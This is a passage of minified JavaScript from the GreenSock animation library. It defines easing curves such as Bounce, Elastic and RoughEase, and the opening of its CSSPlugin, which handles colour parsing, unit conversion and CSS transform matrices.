n(t)},n},d=f("Back",c("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),c("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),c("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),_=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=_.prototype=new t;return g.constructor=_,g.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},_.ease=new _(.7,.7),g.config=_.config=function(t,e,i){return new _(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,r,s,a,o,l=e.taper||"none",h=[],u=0,f=0|(e.points||20),c=f,d=e.randomize!==!1,_=e.clamp===!0,g=e.template instanceof t?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;--c>-1;)i=d?Math.random():1/f*c,n=g?g.getRatio(i):i,"none"===l?r=m:"out"===l?(s=1-i,r=s*s*m):"in"===l?r=i*i*m:.5>i?(s=2*i,r=s*s*.5*m):(s=2*(1-i),r=s*s*.5*m),d?n+=Math.random()*r-.5*r:c%2?n+=.5*r:n-=.5*r,_&&(n>1?n=1:0>n&&(n=0)),h[u++]={x:i,y:n};for(h.sort(function(t,e){return t.x-e.x}),o=new p(1,1,null),c=f;--c>-1;)a=h[c],o=new p(a.x,a.y,o);this._prev=new p(0,0,0!==o.t?o:o.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,f("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),f("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||n)/(1>t?t:1),this._p3=this._p2/a*(Math.asin(1/this._p1)||0),this._p2=a/this._p2},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,s.config=function(t,e){return new r(t,e)},r},f("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2))},.3),n("ElasticInOut",function(t){return(t*=2)<1?-.5*(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),f("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),f("Sine",h("SineOut",function(t){return Math.sin(t*o)}),h("SineIn",function(t){return-Math.cos(t*o)+1}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),u(r.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(e,"SteppedEase","ease,"),d},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(){"use strict";var t=function(){return _gsScope.GreenSockGlobals||_gsScope};"function"==typeof define&&define.amd?define(["TweenLite"],t):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=t())}();var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,s,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o=_gsScope._gsDefine.globals,l={},h=a.prototype=new t("css");h.constructor=a,a.version="1.19.0",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,h="px",a.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var u,f,p,c,d,_,g,m,v=/(?:\-|\.|\b)(\d|\.|e\-)+/g,x=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,y=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,T=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,O=/alpha\(opacity *=.+?\)/i,S=/^(rgb|hsl)/,k=/([A-Z])/g,C=/-([a-z])/gi,M=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,R=function(t,e){return e.toUpperCase()},A=/(?:Left|Right|Width)/i,E=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,D=/,(?=[^\)]*(?:\(|$))/gi,I=/[\s,\(]/i,F=Math.PI/180,X=180/Math.PI,N={},z=document,Y=function(t){return z.createElementNS?z.createElementNS("http://www.w3.org/1999/xhtml",t):z.createElement(t)},j=Y("div"),B=Y("img"),V=a._internals={_specialProps:l},G=navigator.userAgent,W=function(){var t=G.indexOf("Android"),e=Y("a");return p=-1!==G.indexOf("Safari")&&-1===G.indexOf("Chrome")&&(-1===t||Number(G.substr(t+8,1))>3),d=p&&Number(G.substr(G.indexOf("Version/")+8,1))<6,c=-1!==G.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(G)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(G))&&(_=parseFloat(RegExp.$1)),e?(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity)):!1}(),U=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},q=function(t){window.console&&console.log(t)},H="",Q="",Z=function(t,e){e=e||j;var i,n,r=e.style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(Q=3===n?"ms":i[n],H="-"+Q.toLowerCase()+"-",Q+t):null},$=z.defaultView?z.defaultView.getComputedStyle:function(){},K=a.getStyle=function(t,e,i,n,r){var s;return W||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||$(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(k,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):U(t)},J=V.convertToPixels=function(t,i,n,r,s){if("px"===r||!r)return n;if("auto"===r||!n)return 0;var o,l,h,u=A.test(i),f=t,p=j.style,c=0>n,d=1===n;if(c&&(n=-n),d&&(n*=100),"%"===r&&-1!==i.indexOf("border"))o=n/100*(u?t.clientWidth:t.clientHeight);else{if(p.cssText="border:0 solid red;position:"+K(t,"position")+";line-height:0;","%"!==r&&f.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)p[u?"borderLeftWidth":"borderTopWidth"]=n+r;else{if(f=t.parentNode||z.body,l=f._gsCache,h=e.ticker.frame,l&&u&&l.time===h)return l.width*n/100;p[u?"width":"height"]=n+r}f.appendChild(j),o=parseFloat(j[u?"offsetWidth":"offsetHeight"]),f.removeChild(j),u&&"%"===r&&a.cacheWidths!==!1&&(l=f._gsCache=f._gsCache||{},l.time=h,l.width=o/n*100),0!==o||s||(o=J(t,i,n,r,!0))}return d&&(o/=100),c?-o:o},tt=V.calculateOffset=function(t,e,i){if("absolute"!==K(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=K(t,"margin"+n,i);return t["offset"+n]-(J(t,e,parseFloat(r),r.replace(T,""))||0)},et=function(t,e){var i,n,r,s={};if(e=e||$(t,null))if(i=e.length)for(;--i>-1;)r=e[i],(-1===r.indexOf("-transform")||Ct===r)&&(s[r.replace(C,R)]=e.getPropertyValue(r));else for(i in e)(-1===i.indexOf("Transform")||kt===i)&&(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(C,R)]=e[i]);return W||(s.opacity=U(t)),n=jt(t,e,!1),s.rotation=n.rotation,s.skewX=n.skewX,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,Rt&&(s.z=n.z,s.rotationX=n.rotationX,s.rotationY=n.rotationY,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},it=function(t,e,i,n,r){var s,a,o,l={},h=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(s=i[a])||r&&r[a])&&-1===a.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[a]="auto"!==s||"left"!==a&&"top"!==a?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[a]||""===e[a].replace(w,"")?s:0:tt(t,a),void 0!==h[a]&&(o=new mt(h,a,h[a],o)));if(n)for(a in n)"className"!==a&&(l[a]=n[a]);return{difs:l,firstMPT:o}},nt={width:["Left","Right"],height:["Top","Bottom"]},rt=["marginLeft","marginRight","marginTop","marginBottom"],st=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||$(t))[e]||0;if(t.getBBox&&Nt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=nt[e],s=r.length;for(i=i||$(t,null);--s>-1;)n-=parseFloat(K(t,"padding"+r[s],i,!0))||0,n-=parseFloat(K(t,"border"+r[s]+"Width",i,!0))||0;return n},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,n=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":n[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":n[1];if(n.length>3&&!e){for(n=t.split(", ").join(",").split(","),t=[],i=0;i<n.length;i++)t.push(at(n[i]));return t.join(",")}return null==s?s="center"===r?"50%":"0":"center"===s&&(s="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+s+(n.length>2?" "+n[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(r.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},ot=function(t,e){return"function"==typeof t&&(t=t(m,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},lt=function(t,e){return"function"==typeof t&&(t=t(m,g)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ht=function(t,e,i,n){var r,s,a,o,l,h=1e-6;return"function"==typeof t&&(t=t(m,g)),null==t?o=e:"number"==typeof t?o=t:(r=360,s=t.split("_"),l="="===t.charAt(1),a=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:X)-(l?0:e),s.length&&(n&&(n[i]=e+a),-1!==t.indexOf("short")&&(a%=r,a!==a%(r/2)&&(a=0>a?a+r:a-r)),-1!==t.indexOf("_cw")&&0>a?a=(a+9999999999*r)%r-(a/r|0)*r:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*r)%r-(a/r|0)*r)),o=e+a),h>o&&o>-h&&(o=0),o},ut={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ft=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},pt=a.parseColor=function(t,e){var i,n,r,s,a,o,l,h,u,f,p;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ut[t])i=ut[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),r=t.charAt(2),s=t.charAt(3),t="#"+n+n+r+r+s+s),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=p=t.match(v),e){if(-1!==t.indexOf("="))return t.match(x)}else a=Number(i[0])%360/360,o=Number(i[1])/100,l=Number(i[2])/100,r=.5>=l?l*(o+1):l+o-l*o,n=2*l-r,i.length>3&&(i[3]=Number(t[3])),i[0]=ft(a+1/3,n,r),i[1]=ft(a,n,r),i[2]=ft(a-1/3,n,r);else i=t.match(v)||ut.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ut.black;return e&&!p&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,h=Math.max(n,r,s),u=Math.min(n,r,s),l=(h+u)/2,h===u?a=o=0:(f=h-u,o=l>.5?f/(2-h-u):f/(h+u),a=h===n?(r-s)/f+(s>r?6:0):h===r?(s-n)/f+2:(n-r)/f+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},ct=function(t,e){var i,n,r,s=t.match(dt)||[],a=0,o=s.length?"":t;for(i=0;i<s.length;i++)n=s[i],r=t.substr(a,t.indexOf(n,a)-a),a+=r.length+n.length,n=pt(n,e),3===n.length&&n.push(1),o+=r+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return o+t.substr(a)},dt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ut)dt+="|"+h+"\\b";dt=new RegExp(dt+")","gi"),a.colorStringFilter=function(t){var e,i=t[0]+t[1];dt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=ct(t[0],e),t[1]=ct(t[1],e)),dt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var _t=function(t,e,i,n){if(null==t)return function(t){return t};var r,s=e?(t.match(dt)||[""])[0]:"",a=t.split(s).join("").match(y)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",u=a.length,f=u>0?a[0].replace(v,""):"";return u?r=e?function(t){var e,p,c,d;if("number"==typeof t)t+=f;else if(n&&D.test(t)){for(d=t.replace(D,"|").split("|"),c=0;c<d.length;c++)d[c]=r(d[c]);return d.join(",")}if(e=(t.match(dt)||[s])[0],p=t.split(e).join("").match(y)||[],c=p.length,u>c--)for(;++c<u;)p[c]=i?p[(c-1)/2|0]:a[c];return o+p.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,p;if("number"==typeof t)t+=f;else if(n&&D.test(t)){for(s=t.replace(D,"|").split("|"),
p=0;p<s.length;p++)s[p]=r(s[p]);return s.join(",")}if(e=t.match(y)||[],p=e.length,u>p--)for(;++p<u;)e[p]=i?e[(p-1)/2|0]:a[p];return o+e.join(h)+l}:function(t){return t}},gt=function(t){return t=t.split(","),function(e,i,n,r,s,a,o){var l,h=(i+"").split(" ");for(o={},l=0;4>l;l++)o[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return r.parse(e,o,s,a)}},mt=(V._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s,a=this.data,o=a.proxy,l=a.firstMPT,h=1e-6;l;)e=o[l.v],l.r?e=Math.round(e):h>e&&e>-h&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod(o.rotation,this.t):o.rotation),1===t||0===t)for(l=a.firstMPT,s=1===t?"e":"b";l;){if(i=l.t,i.type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)r+=i["xn"+n]+i["xs"+(n+1)];i[s]=r}}else i[s]=i.s+i.xs0;l=l._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&(n._prev=this,this._next=n)}),vt=(V._parseToProxy=function(t,e,i,n,r,s){var a,o,l,h,u,f=n,p={},c={},d=i._transform,_=N;for(i._transform=null,N=e,n=u=i.parse(t,e,n,r),N=_,s&&(i._transform=d,f&&(f._prev=null,f._prev&&(f._prev._next=null)));n&&n!==f;){if(n.type<=1&&(o=n.p,c[o]=n.s+n.c,p[o]=n.s,s||(h=new mt(n,"s",o,h,n.r),n.c=0),1===n.type))for(a=n.l;--a>0;)l="xn"+a,o=n.p+"_"+l,c[o]=n.data[l],p[o]=n[l],s||(h=new mt(n,l,o,h,n.rxp[l]));n=n._next}return{proxy:p,end:c,firstMPT:h,pt:u}},V.CSSPropTween=function(t,e,n,r,a,o,l,h,u,f,p){this.t=t,this.p=e,this.s=n,this.c=r,this.n=l||e,t instanceof vt||s.push(this.n),this.r=h,this.type=o||0,u&&(this.pr=u,i=!0),this.b=void 0===f?n:f,this.e=void 0===p?n+r:p,a&&(this._next=a,a._prev=this)}),xt=function(t,e,i,n,r,s){var a=new vt(t,e,i,n-i,r,-1,s);return a.b=i,a.e=a.xs0=n,a},yt=a.parseComplex=function(t,e,i,n,r,s,o,l,h,f){i=i||s||"","function"==typeof n&&(n=n(m,g)),o=new vt(t,e,0,0,o,f?2:1,null,!1,l,i,n),n+="",r&&dt.test(n+i)&&(n=[i,n],a.colorStringFilter(n),i=n[0],n=n[1]);var p,c,d,_,y,w,T,b,P,O,S,k,C,M=i.split(", ").join(",").split(" "),R=n.split(", ").join(",").split(" "),A=M.length,E=u!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(M=M.join(" ").replace(D,", ").split(" "),R=R.join(" ").replace(D,", ").split(" "),A=M.length),A!==R.length&&(M=(s||"").split(" "),A=M.length),o.plugin=h,o.setRatio=f,dt.lastIndex=0,p=0;A>p;p++)if(_=M[p],y=R[p],b=parseFloat(_),b||0===b)o.appendXtra("",b,ot(y,b),y.replace(x,""),E&&-1!==y.indexOf("px"),!0);else if(r&&dt.test(_))k=y.indexOf(")")+1,k=")"+(k?y.substr(k):""),C=-1!==y.indexOf("hsl")&&W,_=pt(_,C),y=pt(y,C),P=_.length+y.length>6,P&&!W&&0===y[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(R[p]).join("transparent")):(W||(P=!1),C?o.appendXtra(P?"hsla(":"hsl(",_[0],ot(y[0],_[0]),",",!1,!0).appendXtra("",_[1],ot(y[1],_[1]),"%,",!1).appendXtra("",_[2],ot(y[2],_[2]),P?"%,":"%"+k,!1):o.appendXtra(P?"rgba(":"rgb(",_[0],y[0]-_[0],",",!0,!0).appendXtra("",_[1],y[1]-_[1],",",!0).appendXtra("",_[2],y[2]-_[2],P?",":k,!0),P&&(_=_.length<4?1:_[3],o.appendXtra("",_,(y.length<4?1:y[3])-_,k,!1))),dt.lastIndex=0;else if(w=_.match(v)){if(T=y.match(x),!T||T.length!==w.length)return o;for(d=0,c=0;c<w.length;c++)S=w[c],O=_.indexOf(S,d),o.appendXtra(_.substr(d,O-d),Number(S),ot(T[c],S),"",E&&"px"===_.substr(O+S.length,2),0===c),d=O+S.length;o["xs"+o.l]+=_.substr(d)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+y:y;if(-1!==n.indexOf("=")&&o.data){for(k=o.xs0+o.data.s,p=1;p<o.l;p++)k+=o["xs"+p]+o.data["xn"+p];o.e=k+o["xs"+p]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},wt=9;for(h=vt.prototype,h.l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,n,r,s){var a=this,o=a.l;return a["xs"+o]+=s&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=n||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=r,a["xn"+o]=e,a.plugin||(a.xfirst=new vt(a,"xn"+o,e,i,a.xfirst||a,0,a.n,r,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=r,a)):(a["xs"+o]+=e+(n||""),a)};var Tt=function(t,e){e=e||{},this.p=e.prefix?Z(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||_t(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},bt=V._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r,s=t.split(","),a=e.defaultValue;for(i=i||[a],n=0;n<s.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||a,r=new Tt(s[n],e)},Pt=V._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";bt(t,{parser:function(t,i,n,r,s,a,h){var u=o.com.greensock.plugins[e];return u?(u._cssRegister(),l[n].parse(t,i,n,r,s,a,h)):(q("Error: "+e+" js file not loaded."),s)}})}};h=Tt.prototype,h.parseComplex=function(t,e,i,n,r,s){var a,o,l,h,u,f,p=this.keyword;if(this.multi&&(D.test(i)||D.test(e)?(o=e.replace(D,"|").split("|"),l=i.replace(D,"|").split("|")):p&&(o=[e],l=[i])),l){for(h=l.length>o.length?l.length:o.length,a=0;h>a;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,p&&(u=e.indexOf(p),f=i.indexOf(p),u!==f&&(-1===f?o[a]=o[a].split(p).join(""):-1===u&&(o[a]+=" "+p)));e=o.join(", "),i=l.join(", ")}return yt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},h.parse=function(t,e,i,n,s,a,o){return this.parseComplex(t.style,this.format(K(t,this.p,r,!1,this.dflt)),this.format(e),s,a)},a.registerSpecialProp=function(t,e,i){bt(t,{parser:function(t,n,r,s,a,o,l){var h=new vt(t,r,0,0,a,2,r,!1,i);return h.plugin=o,h.setRatio=e(t,n,s._tween,r),h},priority:i})},a.useSVGTransformAttr=p||c;var Ot,St="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),kt=Z("transform"),Ct=H+"transform",Mt=Z("transformOrigin"),Rt=null!==Z("perspective"),At=V.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=a.defaultForce3D!==!1&&Rt?a.defaultForce3D||"auto":!1},Et=window.SVGElement,Lt=function(t,e,i){var n,r=z.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r},Dt=z.documentElement,It=function(){var t,e,i,n=_||/Android/i.test(G)&&!window.chrome;return z.createElementNS&&!n&&(t=Lt("svg",Dt),e=Lt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Mt]="50% 50%",e.style[kt]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(c&&Rt),Dt.removeChild(t)),n}(),Ft=function(t,e,i,n,r,s){var o,l,h,u,f,p,c,d,_,g,m,v,x,y,w=t._gsTransform,T=Yt(t,!0);w&&(x=w.xOrigin,y=w.yOrigin),(!n||(o=n.split(" ")).length<2)&&(c=t.getBBox(),e=at(e).split(" "),o=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*c.width:parseFloat(e[0]))+c.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*c.height:parseFloat(e[1]))+c.y]),i.xOrigin=u=parseFloat(o[0]),i.yOrigin=f=parseFloat(o[1]),n&&T!==zt&&(p=T[0],c=T[1],d=T[2],_=T[3],g=T[4],m=T[5],v=p*_-c*d,l=u*(_/v)+f*(-d/v)+(d*m-_*g)/v,h=u*(-c/v)+f*(p/v)-(p*m-c*g)/v,u=i.xOrigin=o[0]=l,f=i.yOrigin=o[1]=h),w&&(s&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),r||r!==!1&&a.defaultSmoothOrigin!==!1?(l=u-x,h=f-y,w.xOffset+=l*T[0]+h*T[2]-l,w.yOffset+=l*T[1]+h*T[3]-h):w.xOffset=w.yOffset=0),s||t.setAttribute("data-svg-origin",o.join(" "))},Xt=function(t){try{return t.getBBox()}catch(t){}},Nt=function(t){return!!(Et&&t.getBBox&&t.getCTM&&Xt(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},zt=[1,0,0,1,0,0],Yt=function(t,e){var i,n,r,s,a,o,l=t._gsTransform||new At,h=1e5,u=t.style;if(kt?n=K(t,Ct,null,!0):t.currentStyle&&(n=t.currentStyle.filter.match(E),n=n&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),l.x||0,l.y||0].join(","):""),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,i&&kt&&((o="none"===$(t).display)||!t.parentNode)&&(o&&(s=u.display,u.display="block"),t.parentNode||(a=1,Dt.appendChild(t)),n=K(t,Ct,null,!0),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?u.display=s:o&&Wt(u,"display"),a&&Dt.removeChild(t)),(l.svg||t.getBBox&&Nt(t))&&(i&&-1!==(u[kt]+"").indexOf("matrix")&&(n=u[kt],i=0),r=t.getAttribute("transform"),i&&r&&(-1!==r.indexOf("matrix")?(n=r,i=0):-1!==r.indexOf("translate")&&(n="matrix(1,0,0,1,"+r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return zt;for(r=(n||"").match(v)||[],wt=r.length;--wt>-1;)s=Number(r[wt]),r[wt]=(a=s-(s|=0))?(a*h+(0>a?-.5:.5)|0)/h+s:s;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},jt=V.getTransform=function(t,i,n,r){if(t._gsTransform&&n&&!r)return t._gsTransform;var s,o,l,h,u,f,p=n?t._gsTransform||new At:new At,c=p.scaleX<0,d=2e-5,_=1e5,g=Rt?parseFloat(K(t,Mt,i,!1,"0 0 0").split(" ")[2])||p.zOrigin||0:0,m=parseFloat(a.defaultTransformPerspective)||0;if(p.svg=!(!t.getBBox||!Nt(t)),p.svg&&(Ft(t,K(t,Mt,i,!1,"50% 50%")+"",p,t.getAttribute("data-svg-origin")),Ot=a.useSVGTransformAttr||It),s=Yt(t),s!==zt){if(16===s.length){var 